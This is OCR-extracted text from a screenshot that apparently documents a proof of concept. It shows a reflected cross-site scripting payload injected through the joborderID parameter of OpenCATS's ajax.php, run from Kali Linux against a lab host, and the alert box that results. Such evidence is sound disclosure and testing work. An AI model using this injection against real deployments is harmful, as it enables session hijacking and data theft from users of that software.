 Mozilla Firefox
192.168.203.135/openca
192.168.203.135/opencats/ajax.php?f=getPipelineJobOrder&joborderID=1)"></a> <script>alert`xss`</script>&page=0&entriesPerPage=1&sort
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter
, 0, 1, 'ratingValue', 'asc', 0,
'ajaxPipelineTable',
'CATS=9ac4nhcg5nggiquihbuclr81uu',
'ajaxPipelineTableIndicator',
'index.php');"> Match
, 0, 1, 'firstName', 'asc', 0,
'ajaxPipelineTable',
'CATS=9ac4nhcg5nggiquihbuclr81uu',
'ajaxPipelineTableIndicator',
'index.php');"> First Name
, 0, 1, 'lastName', 'asc', 0,
'ajaxPipelineTable',
'CATS=9ac4nhcg5nggiquihbuclr81uu'
'ajaxPipelineTableIndicator',
'index.php');"> Last Name
xss
Prevent this page from creating additional dialogs
OK